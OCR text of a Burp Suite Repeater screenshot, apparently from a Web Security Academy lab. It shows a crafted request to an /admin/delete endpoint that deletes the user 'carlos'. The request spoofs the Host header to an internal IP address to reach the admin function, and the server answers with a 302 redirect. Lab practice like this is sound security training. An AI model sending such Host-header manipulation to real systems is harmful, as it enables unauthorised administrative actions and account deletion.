 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settin
Extensions Learn InQL Intruder
6 × 7 × +
Send Cancel < ▼ > ▼ Follow redirection Target: https://0a290030049f232b82fa5b3f00740043.web-sec... HTTP/2
Request
Pretty Raw Hex \n
1 GET
https://0a290030049f232b82fa5b3f00740043.web-security-academy.net/admin/del
ete?csrf=aShu5XLx4YUp9iJkQ4GvMT1vIebPbrMD&username=carlos HTTP/2
2 Host: 192.168.0.159
3 Cookie: session=F3fL1KeptCnlVIlCR4ET2569Yq0MsTGM; _lab=
46%7cMCwCFHJaoSXS0PIUPKExa4LxYtS%2bnmN5AhRpKRnO4I7CwqFuyhFre4ru6EGpBOZ2h8Ci
l%2bwz1wnzkvHjNZ9CTKkCqV65pSFM5OS%2fc%2f6UtsZaXaBISUy2%2bFkBa8CrCvsI9P%2bvy
MX5r4l4P0i6V7x24AHpSv1g6Tt0Sk5h9XG%2fbz%2bUSmo%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://192.168.0.159https://0a290030049f232b82fa5b3f00740043.web-security-
academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6